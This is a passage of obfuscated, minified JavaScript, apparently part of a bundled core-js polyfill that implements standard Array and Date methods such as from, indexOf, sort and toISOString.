_0x25c0a8[_0x30b44c]||_0x25c0a8[_0x4a34d8[_0x2af805(0x824)]]||_0x36df54[_0x4a34d8['bhxSQ'](_0x1a32af,_0x25c0a8)];};},0x7d0:(_0xab4cab,_0x1206de,_0xeb95cb)=>{var _0x430989=_0x4e22a8,_0x4fbddc=_0xeb95cb(0xba9);_0x4fbddc(_0x4fbddc['P'],_0x1aabcb[_0x430989(0x1ac)],{'copyWithin':_0xeb95cb(0x1460)}),_0xeb95cb(0x1e2a)(_0x1aabcb[_0x430989(0x56a)]);},0x1671:(_0x21bf6e,_0xb7efcc,_0x2513f0)=>{'use strict';var _0x544298=_0x4e22a8,_0x11db56={'azeEb':function(_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671){return _0x1aabcb['qUcsU'](_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671);}};var _0x9b5496=_0x1aabcb[_0x544298(0x614)](_0x2513f0,0xba9),_0x2b29c4=_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x32)(0x4);_0x9b5496(_0x9b5496['P']+_0x9b5496['F']*!_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x1e25)([][_0x544298(0x5e8)],!0x0),_0x1aabcb['RcRnQ'],{'every':function(_0x561d53){return _0x11db56['azeEb'](_0x2b29c4,this,_0x561d53,arguments[0x1]);}});},0x2311:(_0x4b0968,_0x214556,_0x47e027)=>{var _0x56ab7f=_0x4e22a8,_0x1c9e6f=_0x1aabcb[_0x56ab7f(0x265)](_0x47e027,0xba9);_0x1aabcb[_0x56ab7f(0x823)](_0x1c9e6f,_0x1c9e6f['P'],_0x1aabcb[_0x56ab7f(0x1ac)],{'fill':_0x1aabcb[_0x56ab7f(0x66d)](_0x47e027,0x1ac4)}),_0x1aabcb[_0x56ab7f(0xb9)](_0x47e027,0x1e2a)(_0x1aabcb[_0x56ab7f(0xba)]);},0x2285:(_0x3fd650,_0x192cd1,_0x4a345e)=>{'use strict';var _0x2feb31=_0x4e22a8;var _0x1bdd21=_0x1aabcb[_0x2feb31(0x8ab)](_0x4a345e,0xba9),_0x43e1d0=_0x1aabcb[_0x2feb31(0x5d6)](_0x4a345e,0x32)(0x2);_0x1aabcb[_0x2feb31(0x823)](_0x1bdd21,_0x1bdd21['P']+_0x1aabcb['VHqeH'](_0x1bdd21['F'],!_0x1aabcb[_0x2feb31(0x337)](_0x4a345e,0x1e25)([]['filter'],!0x0)),_0x1aabcb[_0x2feb31(0x1ac)],{'filter':function(_0x3eab3b){return _0x43e1d0(this,_0x3eab3b,arguments[0x1]);}});},0x1323:(_0x20e47e,_0x32e7c6,_0x4de115)=>{'use strict';var _0x2872ff=_0x4e22a8;var _0x4ba07a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0xba9),_0x291e4a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0x32)(0x6),_0x3d4258=_0x1aabcb[_0x2872ff(0x79b)],_0x414dd9=!0x0;_0x1aabcb[_0x2872ff(0x49d)](_0x3d4258,[])&&_0x1aabcb[_0x2872ff(0x57a)](Array,0x1)[_0x3d4258](function(){_0x414dd9=!0x1;}),_0x1aabcb[_0x2872ff(0x702)](_0x4ba07a,_0x1aabcb[_0x2872ff(0x4a8)](_0x4ba07a['P'],_0x1aabcb[_0x2872ff(0x64d)](_0x4ba07a['F'],_0x414dd9)),_0x1aabcb[_0x2872ff(0x1ac)],{'findIndex':function(_0x25371e){var _0x14016d=_0x2872ff;return _0x1aabcb[_0x14016d(0x823)](_0x291e4a,this,_0x25371e,arguments[_0x14016d(0x5e0)]>0x1?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x2872ff(0x529)](_0x4de115,0x1e2a)(_0x3d4258);},0x906:(_0x18cd82,_0x53ccd4,_0x1acdee)=>{'use strict';var _0x246c69=_0x4e22a8;var _0x117d46=_0x1aabcb['DvJWX'](_0x1acdee,0xba9),_0x423094=_0x1aabcb[_0x246c69(0x2db)](_0x1acdee,0x32)(0x5),_0x17852d=_0x246c69(0x8fe),_0x230b40=!0x0;_0x1aabcb[_0x246c69(0x434)](_0x17852d,[])&&_0x1aabcb[_0x246c69(0x2db)](Array,0x1)[_0x246c69(0x8fe)](function(){_0x230b40=!0x1;}),_0x1aabcb[_0x246c69(0x74b)](_0x117d46,_0x1aabcb[_0x246c69(0x75d)](_0x117d46['P'],_0x1aabcb['uOiEU'](_0x117d46['F'],_0x230b40)),_0x1aabcb[_0x246c69(0x1ac)],{'find':function(_0x5367ea){var _0x391bfa=_0x246c69;return _0x1aabcb[_0x391bfa(0x702)](_0x423094,this,_0x5367ea,_0x1aabcb[_0x391bfa(0x198)](arguments['length'],0x1)?arguments[0x1]:void 0x0);}}),_0x1acdee(0x1e2a)(_0x17852d);},0x10f0:(_0x2ffa41,_0x2064ac,_0x5719f6)=>{'use strict';var _0x3b8156=_0x4e22a8;var _0x4860da=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0xba9),_0xa6893d=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x32)(0x0),_0x4e7598=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x1e25)([][_0x3b8156(0x5eb)],!0x0);_0x1aabcb['WVMOs'](_0x4860da,_0x1aabcb[_0x3b8156(0x75d)](_0x4860da['P'],_0x4860da['F']*!_0x4e7598),_0x1aabcb[_0x3b8156(0x1ac)],{'forEach':function(_0x57a895){return _0xa6893d(this,_0x57a895,arguments[0x1]);}});},0x20a:(_0x51689a,_0x451305,_0x519ae9)=>{'use strict';var _0x5a3d8a=_0x4e22a8,_0x1266ec={'LKCEB':function(_0x33617,_0x4f21dc){var _0x3f336e=a0_0x5111;return _0x1aabcb[_0x3f336e(0xf1)](_0x33617,_0x4f21dc);},'fzybh':_0x1aabcb[_0x5a3d8a(0x5c8)],'cAAAQ':function(_0x5835cf,_0x1856c2){return _0x5835cf>_0x1856c2;},'YGQQu':function(_0x4d3c74,_0x1516b4){return _0x1aabcb['NmJbA'](_0x4d3c74,_0x1516b4);},'FFMgQ':function(_0x11726e,_0x1ec0be){var _0xaa2d49=_0x5a3d8a;return _0x1aabcb[_0xaa2d49(0x875)](_0x11726e,_0x1ec0be);},'vpgDz':function(_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f){var _0x408785=_0x5a3d8a;return _0x1aabcb[_0x408785(0x448)](_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f);},'PbMRD':function(_0x3c80fa,_0x10b557){var _0x245240=_0x5a3d8a;return _0x1aabcb[_0x245240(0x6e0)](_0x3c80fa,_0x10b557);},'DSizM':function(_0x1d55c1,_0x4bb32d){var _0x57b03c=_0x5a3d8a;return _0x1aabcb[_0x57b03c(0x6e0)](_0x1d55c1,_0x4bb32d);},'pftjs':function(_0x1ddf9d,_0x7f8c60){return _0x1aabcb['oEsmo'](_0x1ddf9d,_0x7f8c60);},'ievww':function(_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0){var _0x4abc27=_0x5a3d8a;return _0x1aabcb[_0x4abc27(0xc3)](_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0);},'HrEnA':function(_0x3b0db2,_0x35e105,_0x5c7c8e){return _0x1aabcb['bzlLo'](_0x3b0db2,_0x35e105,_0x5c7c8e);},'mugVn':function(_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a){var _0x39ebb0=_0x5a3d8a;return _0x1aabcb[_0x39ebb0(0x7f2)](_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a);}};var _0x4eaad9=_0x1aabcb[_0x5a3d8a(0x4d1)](_0x519ae9,0x2e5),_0x42c0d2=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0xba9),_0x118616=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0x1fc),_0x1209e5=_0x1aabcb['XjNcW'](_0x519ae9,0x2293),_0x75604b=_0x1aabcb['SerAj'](_0x519ae9,0x199b),_0x352962=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x36b),_0x5b2b01=_0x519ae9(0xafb),_0x1d0edd=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x232a);_0x1aabcb[_0x5a3d8a(0xc3)](_0x42c0d2,_0x1aabcb['GqDtV'](_0x42c0d2['S'],_0x1aabcb['HsubK'](_0x42c0d2['F'],!_0x519ae9(0x1d26)(function(_0x68d3e9){var _0x6af30d=_0x5a3d8a;Array[_0x6af30d(0x2dd)](_0x68d3e9);}))),_0x1aabcb[_0x5a3d8a(0x1ac)],{'from':function(_0x926518){var _0x5b15a2=_0x5a3d8a,_0x39baf6,_0x22cb80,_0x217e63,_0x1e77e2,_0x12204f=_0x1266ec[_0x5b15a2(0x738)](_0x118616,_0x926518),_0xe09e47=_0x1266ec[_0x5b15a2(0x514)]==typeof this?this:Array,_0x1cfb5c=arguments[_0x5b15a2(0x5e0)],_0x548d60=_0x1266ec['cAAAQ'](_0x1cfb5c,0x1)?arguments[0x1]:void 0x0,_0x3028b1=_0x1266ec[_0x5b15a2(0x804)](void 0x0,_0x548d60),_0x1fe477=0x0,_0x144653=_0x1266ec[_0x5b15a2(0x5a3)](_0x1d0edd,_0x12204f);if(_0x3028b1&&(_0x548d60=_0x1266ec[_0x5b15a2(0x58d)](_0x4eaad9,_0x548d60,_0x1266ec[_0x5b15a2(0x115)](_0x1cfb5c,0x2)?arguments[0x2]:void 0x0,0x2)),_0x1266ec['PbMRD'](null,_0x144653)||_0x1266ec[_0x5b15a2(0x613)](_0xe09e47,Array)&&_0x1266ec['pftjs'](_0x75604b,_0x144653)){for(_0x22cb80=new _0xe09e47(_0x39baf6=_0x1266ec[_0x5b15a2(0x2a9)](_0x352962,_0x12204f[_0x5b15a2(0x5e0)]));_0x1266ec[_0x5b15a2(0x115)](_0x39baf6,_0x1fe477);_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec[_0x5b15a2(0x493)](_0x548d60,_0x12204f[_0x1fe477],_0x1fe477):_0x12204f[_0x1fe477]);}else{for(_0x1e77e2=_0x144653[_0x5b15a2(0x829)](_0x12204f),_0x22cb80=new _0xe09e47();!(_0x217e63=_0x1e77e2[_0x5b15a2(0x160)]())[_0x5b15a2(0x7ae)];_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec['mugVn'](_0x1209e5,_0x1e77e2,_0x548d60,[_0x217e63[_0x5b15a2(0xc4)],_0x1fe477],!0x0):_0x217e63['value']);}return _0x22cb80[_0x5b15a2(0x5e0)]=_0x1fe477,_0x22cb80;}});},0xd29:(_0x1c9d11,_0x14cb34,_0x5117d2)=>{'use strict';var _0x20666a=_0x4e22a8,_0x38bb16={'nyQxe':function(_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963){var _0x48087d=a0_0x5111;return _0x1aabcb[_0x48087d(0xc3)](_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963);}};var _0x165a94=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0xba9),_0xaf1667=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0x2463)(!0x1),_0x4e789a=[]['indexOf'],_0x132361=!!_0x4e789a&&_0x1aabcb[_0x20666a(0x882)](_0x1aabcb['CilXn'](0x1,[0x1][_0x20666a(0x4ce)](0x1,-0x0)),0x0);_0x165a94(_0x1aabcb[_0x20666a(0x75d)](_0x165a94['P'],_0x165a94['F']*(_0x132361||!_0x1aabcb[_0x20666a(0x95b)](_0x5117d2,0x1e25)(_0x4e789a))),_0x1aabcb[_0x20666a(0x1ac)],{'indexOf':function(_0x19e8c3){var _0x152192=_0x20666a;return _0x132361?_0x4e789a[_0x152192(0x2e1)](this,arguments)||0x0:_0x38bb16[_0x152192(0x3a6)](_0xaf1667,this,_0x19e8c3,arguments[0x1]);}});},0x306:(_0x274cee,_0x19bd01,_0x4d869b)=>{var _0x5ca917=_0x4e22a8,_0x524e57=_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0xba9);_0x524e57(_0x524e57['S'],_0x1aabcb[_0x5ca917(0x1ac)],{'isArray':_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0x10ce)});},0x1b55:(_0x18077c,_0x3ced3d,_0x70954e)=>{'use strict';var _0x2db7b1=_0x4e22a8;var _0x1afb23=_0x1aabcb['Ymfks'](_0x70954e,0x1e2a),_0x57cba8=_0x1aabcb['Ymfks'](_0x70954e,0x153c),_0x1aa035=_0x70954e(0xaf3),_0x491033=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0x83e);_0x18077c[_0x2db7b1(0x7b2)]=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0xb6b)(Array,_0x2db7b1(0xd6),function(_0x334998,_0x1bc28a){this['_t']=_0x1aabcb['Ymfks'](_0x491033,_0x334998),this['_i']=0x0,this['_k']=_0x1bc28a;},function(){var _0x2c8b63=_0x2db7b1,_0x2416b3=this['_t'],_0x4f4235=this['_k'],_0x3bfdee=this['_i']++;return!_0x2416b3||_0x1aabcb[_0x2c8b63(0x554)](_0x3bfdee,_0x2416b3[_0x2c8b63(0x5e0)])?(this['_t']=void 0x0,_0x1aabcb[_0x2c8b63(0x843)](_0x57cba8,0x1)):_0x57cba8(0x0,_0x1aabcb[_0x2c8b63(0x855)]==_0x4f4235?_0x3bfdee:_0x1aabcb[_0x2c8b63(0x6e0)](_0x1aabcb['Ttiop'],_0x4f4235)?_0x2416b3[_0x3bfdee]:[_0x3bfdee,_0x2416b3[_0x3bfdee]]);},_0x2db7b1(0x37d)),_0x1aa035[_0x2db7b1(0x219)]=_0x1aa035[_0x2db7b1(0xd6)],_0x1aabcb[_0x2db7b1(0x4fb)](_0x1afb23,'keys'),_0x1afb23(_0x1aabcb[_0x2db7b1(0x2a3)]),_0x1afb23(_0x1aabcb[_0x2db7b1(0x358)]);},0x1ea2:(_0x36b264,_0x5d37ac,_0x3df042)=>{'use strict';var _0x1f25ec=_0x4e22a8;var _0x2d9007=_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0xba9),_0x1eaed1=_0x3df042(0x83e),_0x4d5d5e=[][_0x1f25ec(0x646)];_0x1aabcb['NlnCm'](_0x2d9007,_0x1aabcb[_0x1f25ec(0x457)](_0x2d9007['P'],_0x1aabcb[_0x1f25ec(0x6a2)](_0x2d9007['F'],_0x1aabcb[_0x1f25ec(0x6bd)](_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0x2645),Object)||!_0x1aabcb[_0x1f25ec(0x5fa)](_0x3df042,0x1e25)(_0x4d5d5e))),_0x1aabcb[_0x1f25ec(0x1ac)],{'join':function(_0x57252c){var _0x248a71=_0x1f25ec;return _0x4d5d5e[_0x248a71(0x829)](_0x1eaed1(this),void 0x0===_0x57252c?',':_0x57252c);}});},0x255c:(_0x1d1f67,_0x4d15e5,_0x3f82bf)=>{'use strict';var _0x35b113=_0x4e22a8;var _0x39ca4d=_0x1aabcb['tkruN'](_0x3f82bf,0xba9),_0x125aba=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x83e),_0x2c9cec=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x5bb),_0x50190f=_0x1aabcb['PjjKz'](_0x3f82bf,0x36b),_0x1d27a7=[][_0x35b113(0x47f)],_0x1ade22=!!_0x1d27a7&&_0x1aabcb['VjbWN'](_0x1aabcb[_0x35b113(0x5da)](0x1,[0x1][_0x35b113(0x47f)](0x1,-0x0)),0x0);_0x39ca4d(_0x1aabcb[_0x35b113(0x1e5)](_0x39ca4d['P'],_0x39ca4d['F']*(_0x1ade22||!_0x1aabcb['PjjKz'](_0x3f82bf,0x1e25)(_0x1d27a7))),_0x1aabcb[_0x35b113(0x1ac)],{'lastIndexOf':function(_0x483a37){var _0x420683=_0x35b113;if(_0x1ade22)return _0x1d27a7['apply'](this,arguments)||0x0;var _0x462d64=_0x1aabcb['tfjPr'](_0x125aba,this),_0x3570d8=_0x50190f(_0x462d64[_0x420683(0x5e0)]),_0x12a53c=_0x1aabcb['Wbsfg'](_0x3570d8,0x1);for(arguments['length']>0x1&&(_0x12a53c=Math[_0x420683(0x90a)](_0x12a53c,_0x1aabcb[_0x420683(0x5fa)](_0x2c9cec,arguments[0x1]))),_0x1aabcb[_0x420683(0x118)](_0x12a53c,0x0)&&(_0x12a53c=_0x1aabcb[_0x420683(0x457)](_0x3570d8,_0x12a53c));_0x1aabcb[_0x420683(0x554)](_0x12a53c,0x0);_0x12a53c--)if(_0x1aabcb[_0x420683(0x434)](_0x12a53c,_0x462d64)&&_0x1aabcb[_0x420683(0x532)](_0x462d64[_0x12a53c],_0x483a37))return _0x1aabcb['UhIWD'](_0x12a53c,0x0);return-0x1;}});},0x70a:(_0xec6a81,_0x28540e,_0x4e7d74)=>{'use strict';var _0x4fbcc3=_0x4e22a8;var _0x4b5e15=_0x1aabcb[_0x4fbcc3(0x45c)](_0x4e7d74,0xba9),_0x50f7d7=_0x4e7d74(0x32)(0x1);_0x1aabcb[_0x4fbcc3(0x385)](_0x4b5e15,_0x4b5e15['P']+_0x1aabcb['dCdvQ'](_0x4b5e15['F'],!_0x4e7d74(0x1e25)([]['map'],!0x0)),_0x1aabcb[_0x4fbcc3(0x1ac)],{'map':function(_0x4230fc){var _0x3879a0=_0x4fbcc3;return _0x1aabcb[_0x3879a0(0xc7)](_0x50f7d7,this,_0x4230fc,arguments[0x1]);}});},0x2067:(_0x2ecef8,_0x3a9b40,_0xf6c6f2)=>{'use strict';var _0x1f7194=_0x4e22a8,_0x285c4c={'eeBfc':function(_0x35f7b3,_0x558e36){var _0x28d9af=a0_0x5111;return _0x1aabcb[_0x28d9af(0x6e0)](_0x35f7b3,_0x558e36);},'VoYkT':_0x1aabcb[_0x1f7194(0x5c8)],'SaHgM':function(_0x14addc,_0x43553a,_0x428b7b,_0x17edb1){return _0x1aabcb['Hauhs'](_0x14addc,_0x43553a,_0x428b7b,_0x17edb1);}};var _0x22ccba=_0xf6c6f2(0xba9),_0x263cad=_0xf6c6f2(0xafb);_0x1aabcb[_0x1f7194(0x385)](_0x22ccba,_0x1aabcb['TvCPI'](_0x22ccba['S'],_0x1aabcb[_0x1f7194(0x2b0)](_0x22ccba['F'],_0x1aabcb[_0x1f7194(0x553)](_0xf6c6f2,0x109d)(function(){var _0x40af75=_0x1f7194;function _0x3e8330(){}return!_0x1aabcb[_0x40af75(0xa6)](Array['of'][_0x40af75(0x829)](_0x3e8330),_0x3e8330);}))),_0x1aabcb[_0x1f7194(0x1ac)],{'of':function(){var _0x43c210=_0x1f7194;for(var _0x469b04=0x0,_0x3af14b=arguments[_0x43c210(0x5e0)],_0x2de55c=new((_0x285c4c[_0x43c210(0x909)](_0x285c4c[_0x43c210(0x585)],typeof this))?this:Array)(_0x3af14b);_0x3af14b>_0x469b04;)_0x285c4c[_0x43c210(0x8e6)](_0x263cad,_0x2de55c,_0x469b04,arguments[_0x469b04++]);return _0x2de55c[_0x43c210(0x5e0)]=_0x3af14b,_0x2de55c;}});},0xea6:(_0x3d37d8,_0x5aa34c,_0xfa4a2d)=>{'use strict';var _0x3acc1a=_0x4e22a8;var _0x23dbe4=_0x1aabcb[_0x3acc1a(0x931)](_0xfa4a2d,0xba9),_0x445ea1=_0x1aabcb[_0x3acc1a(0x1ef)](_0xfa4a2d,0x1dcc);_0x1aabcb['AQORI'](_0x23dbe4,_0x1aabcb[_0x3acc1a(0x863)](_0x23dbe4['P'],_0x23dbe4['F']*!_0xfa4a2d(0x1e25)([][_0x3acc1a(0x372)],!0x0)),_0x3acc1a(0xd6),{'reduceRight':function(_0x1fb1ab){var _0x21f220=_0x3acc1a;return _0x445ea1(this,_0x1fb1ab,arguments[_0x21f220(0x5e0)],arguments[0x1],!0x0);}});},0xbf1:(_0x237c83,_0x291516,_0x1341ae)=>{'use strict';var _0xf287a1=_0x4e22a8;var _0x1b14f7=_0x1341ae(0xba9),_0x29d756=_0x1341ae(0x1dcc);_0x1aabcb[_0xf287a1(0x653)](_0x1b14f7,_0x1aabcb[_0xf287a1(0xa9)](_0x1b14f7['P'],_0x1aabcb['XaeIk'](_0x1b14f7['F'],!_0x1aabcb[_0xf287a1(0x1ef)](_0x1341ae,0x1e25)([][_0xf287a1(0x5dd)],!0x0))),_0xf287a1(0xd6),{'reduce':function(_0x327291){var _0x3f8800=_0xf287a1;return _0x29d756(this,_0x327291,arguments[_0x3f8800(0x5e0)],arguments[0x1],!0x1);}});},0x6e:(_0x207256,_0x2b7145,_0x33e663)=>{'use strict';var _0x1e6ecc=_0x4e22a8;var _0x1460fc=_0x1aabcb[_0x1e6ecc(0x8e5)](_0x33e663,0xba9),_0x317af8=_0x1aabcb[_0x1e6ecc(0x825)](_0x33e663,0x27f),_0x193b97=_0x1aabcb['mGsxb'](_0x33e663,0x7f0),_0x1beb53=_0x1aabcb[_0x1e6ecc(0x35f)](_0x33e663,0x921),_0x10d004=_0x1aabcb['CUYtl'](_0x33e663,0x36b),_0x393ba6=[][_0x1e6ecc(0x2c5)];_0x1aabcb[_0x1e6ecc(0x8f3)](_0x1460fc,_0x1aabcb[_0x1e6ecc(0x71c)](_0x1460fc['P'],_0x1aabcb[_0x1e6ecc(0x7c6)](_0x1460fc['F'],_0x1aabcb[_0x1e6ecc(0x818)](_0x33e663,0x109d)(function(){var _0x5ddb56=_0x1e6ecc;_0x317af8&&_0x393ba6[_0x5ddb56(0x829)](_0x317af8);}))),_0x1e6ecc(0xd6),{'slice':function(_0x153a57,_0x276894){var _0x584d23=_0x1e6ecc,_0x4eb042=_0x1aabcb['qrFDy'](_0x10d004,this[_0x584d23(0x5e0)]),_0x1001e2=_0x1aabcb[_0x584d23(0x1ef)](_0x193b97,this);if(_0x276894=_0x1aabcb[_0x584d23(0x532)](void 0x0,_0x276894)?_0x4eb042:_0x276894,_0x1aabcb[_0x584d23(0x6e0)](_0x1aabcb[_0x584d23(0x1ac)],_0x1001e2))return _0x393ba6['call'](this,_0x153a57,_0x276894);for(var _0x149b57=_0x1aabcb[_0x584d23(0x6d5)](_0x1beb53,_0x153a57,_0x4eb042),_0x2be692=_0x1beb53(_0x276894,_0x4eb042),_0x45fc93=_0x1aabcb[_0x584d23(0x8e5)](_0x10d004,_0x1aabcb['Wbsfg'](_0x2be692,_0x149b57)),_0x592794=new Array(_0x45fc93),_0x419c64=0x0;_0x1aabcb[_0x584d23(0x628)](_0x419c64,_0x45fc93);_0x419c64++)_0x592794[_0x419c64]=_0x1aabcb[_0x584d23(0x4c0)]==_0x1001e2?this[_0x584d23(0x291)](_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)):this[_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)];return _0x592794;}});},0x1a75:(_0x41c3dd,_0x253963,_0xb1e8d8)=>{'use strict';var _0x162e37=_0x4e22a8,_0x5efdc8={'LPUrZ':function(_0x114538,_0x513ef9,_0x486e5c,_0xf5787c){return _0x1aabcb['Wkfrp'](_0x114538,_0x513ef9,_0x486e5c,_0xf5787c);}};var _0x542eac=_0xb1e8d8(0xba9),_0x596af3=_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x32)(0x3);_0x542eac(_0x1aabcb[_0x162e37(0x23f)](_0x542eac['P'],_0x542eac['F']*!_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x1e25)([]['some'],!0x0)),_0x1aabcb[_0x162e37(0x1ac)],{'some':function(_0x4968fb){var _0x341531=_0x162e37;return _0x5efdc8[_0x341531(0x745)](_0x596af3,this,_0x4968fb,arguments[0x1]);}});},0x4b:(_0x5844e2,_0x4208cc,_0x135c90)=>{'use strict';var _0x2ab725=_0x4e22a8,_0x6a3816={'csQIs':function(_0x26bd06,_0x2829a2){return _0x26bd06===_0x2829a2;},'TRFKS':function(_0x573ead,_0x4cfb58){var _0x42e397=a0_0x5111;return _0x1aabcb[_0x42e397(0xa1)](_0x573ead,_0x4cfb58);},'egeaL':function(_0x564600,_0x91a8f4){var _0x1cfd3f=a0_0x5111;return _0x1aabcb[_0x1cfd3f(0x489)](_0x564600,_0x91a8f4);}};var _0x566641=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0xba9),_0x1b75e0=_0x135c90(0x1363),_0x28ff56=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x1fc),_0x58a1dd=_0x1aabcb[_0x2ab725(0x696)](_0x135c90,0x109d),_0x377771=[][_0x2ab725(0x919)],_0x42947f=[0x1,0x2,0x3];_0x1aabcb[_0x2ab725(0x494)](_0x566641,_0x1aabcb[_0x2ab725(0x23f)](_0x566641['P'],_0x1aabcb['XaeIk'](_0x566641['F'],_0x58a1dd(function(){var _0xd782e5=_0x2ab725;_0x42947f[_0xd782e5(0x919)](void 0x0);})||!_0x58a1dd(function(){var _0x59fec7=_0x2ab725;_0x42947f[_0x59fec7(0x919)](null);})||!_0x1aabcb[_0x2ab725(0x203)](_0x135c90,0x1e25)(_0x377771))),_0x1aabcb[_0x2ab725(0x1ac)],{'sort':function(_0x820db5){var _0x4838b3=_0x2ab725;return _0x6a3816['csQIs'](void 0x0,_0x820db5)?_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x5ee)](_0x28ff56,this)):_0x377771[_0x4838b3(0x829)](_0x6a3816[_0x4838b3(0x347)](_0x28ff56,this),_0x6a3816[_0x4838b3(0x347)](_0x1b75e0,_0x820db5));}});},0x732:(_0xdfcb11,_0xbb3339,_0x12ecd8)=>{var _0x28b99b=_0x4e22a8;_0x1aabcb[_0x28b99b(0x929)](_0x12ecd8,0xb9e)('Array');},0x71e:(_0x1c7386,_0x42885f,_0x504443)=>{var _0xb51219=_0x4e22a8,_0x2f2adb=_0x1aabcb['ahhmf'](_0x504443,0xba9);_0x1aabcb[_0xb51219(0x26c)](_0x2f2adb,_0x2f2adb['S'],_0x1aabcb[_0xb51219(0x455)],{'now':function(){var _0x397b77=_0xb51219;return new Date()[_0x397b77(0x3f0)]();}});},0x407:(_0x2788ae,_0x2183b1,_0x4eb727)=>{var _0x42573a=_0x4e22a8,_0x5e0ca8=_0x1aabcb[_0x42573a(0x929)](_0x4eb727,0xba9),_0x3b5b6a=_0x1aabcb[_0x42573a(0xe6)](_0x4eb727,0xdd1);_0x1aabcb[_0x42573a(0x352)](_0x5e0ca8,_0x1aabcb[_0x42573a(0x23f)](_0x5e0ca8['P'],_0x1aabcb[_0x42573a(0x90d)](_0x5e0ca8['F'],_0x1aabcb[_0x42573a(0x313)](Date[_0x42573a(0x594)][_0x42573a(0x3d2)],_0x3b5b6a))),_0x1aabcb[_0x42573a(0x455)],{'toISOString':_0x3b5b6a});},0x26f9:(_0x5d6aca,_0x130d9b,_0x3e359b)=>{'use strict';var _0x28878e=_0x4e22a8;var _0x1583ce=_0x3e359b(0xba9),_0x36f8fd=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x1fc),_0xf18936=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x699);_0x1aabcb[_0x28878e(0x352)](_0x1583ce,_0x1aabcb[_0x28878e(0x676)](_0x1583ce['P'],_0x1583ce['F']*_0x3e359b(0x109d)(function(){var _0x872dbf=_0x28878e;return _0x1aabcb[_0x872dbf(0x90b)](null,new Date(NaN)[_0x872dbf(0x892)]())||_0x1aabcb[_0x872dbf(0x90b)](0x1,Date['prototype'][_0x872dbf(0x892)][_0x872dbf(0x829)]({'toISOString':function(){return 0x1;}}));})),_0x1aabcb[_0x28878e(0x455)],{'toJSON':function(_0x5d16ae){var _0x10e4b0=_0x28878e,_0x367a70=_0x1aabcb['EJdNg'](_0x36f8fd,this),_0x4e7e48=_0x1aabcb['EJdNg'](_0xf18936,_0x367a70);return _0x1aabcb[_0x10e4b0(0x6bd)](_0x1aabcb['vRlHL'],typeof _0x4e7e48)||_0x1aabcb[_0x10e4b0(0xe6)](isFinite,_0x4e7e48)?_0x367a70[_0x10e4b0(0x3d2)]():null;}});},0x618:(_0x58b4a2,_0x7e9691,_0x493fb4)=>{var _0x536679=_0x4e22a8,_0x121634=_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x18aa)(_0x1aabcb[_0x536679(0x122)]),_0x383816=Date[_0x536679(0x594)];_0x121634 in _0x383816||_0x1aabcb['ePkNV'](_0x493fb4,0x1e30)(_0x383816,_0x121634,_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x366));},0x18bb:(_0x162cf5,_0x3e374f,_0x2747f2)=>{var _0x5ba0ea=_0x4e22a8,_0x5805bd=Date[_0x5ba0ea(0x594)],_0x5ed2f5='Invalid\x20Date',_0x3c9f4c=_0x5805bd[_0x5ba0ea(0x844)],_0x28dd0f=_0x5805bd[_0x5ba0ea(0x3f0)];_0x1aabcb[_0x5ba0ea(0x686)](new Date(NaN),'')!=_0x5ed2f5&&_0x2747f2(0x1c42)(_0x5805bd,_0x5ba0ea(0x844),function(){var _0x22147e=_0x5ba0ea,_0x601b46=_0x28dd0f[_0x22147e(0x829)](this);return _0x601b46==_0x601b46?_0x3c9f4c[_0x22147e(0x829)](this):_0x5ed2f5;});},0x2602:(_0x3e4521,_0x9fba9f,_0x29ab87)=>{var _0x48e00e=_0x4e22a8,_0xa825e9=_0x1aabcb[_0x48e00e(0x48c)](_0x29ab87,0xba9);_0x1aabcb[_0x48e00e(0x249)](_0xa825e9,_0xa825e9['P'],_0x1aabcb[_0x48e00e(0x71a)],{'bind':_0x1aabcb[_0x48e00e(0x869)](_0x29ab87,0x112e)});},0x20b9:(_0x656dd4,_0x2adfba,_0x498f55)=>{'use strict';var 